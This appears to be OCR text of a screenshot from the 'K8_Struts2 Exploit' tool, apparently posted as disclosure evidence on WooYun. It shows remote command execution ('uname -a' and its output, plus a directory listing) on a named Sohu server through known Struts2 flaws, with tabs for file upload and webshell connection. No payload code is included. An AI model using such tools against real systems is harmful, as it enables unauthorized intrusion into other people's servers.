 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://jingqu.travel.sohu.com/sis/search/search.sis 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
命令: uname -a 执行 清空
jfreechart-33644.png
jfreechart-33647.png
jfreechart-33650.png
jfreechart-33653.png
jfreechart-33656.png
jfreechart-33893.png
jfreechart-33896.png
jfreechart-52588.png
jfreechart-52591.png
jfreechart-52707.png
jfreechart-52710.png
jfreechart-52782.png
jfreechart-52785.png
jfreechart-52788.png
jfreechart-52791.png
jfreechart-52798.png
jfreechart-52801.png
jfreechart-52804.png
jfreechart-52807.png
lib
libexec64
log
logs
php
plugins
velocity_cds.log
webapps
★K8cmd-> uname -a
Linux sis.no.sohu.com 2.6.18-128.el5 #1 SMP Wed Dec 17 11:41:38 EST 2008 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> uname -a
Linux sis.no.sohu.com 2.6.18-128.el5 #1 SMP Wed Dec 17 11:41:38 EST 2008 x86_64 x86_64 x86_64 GNU/Linux
www.wooyun.org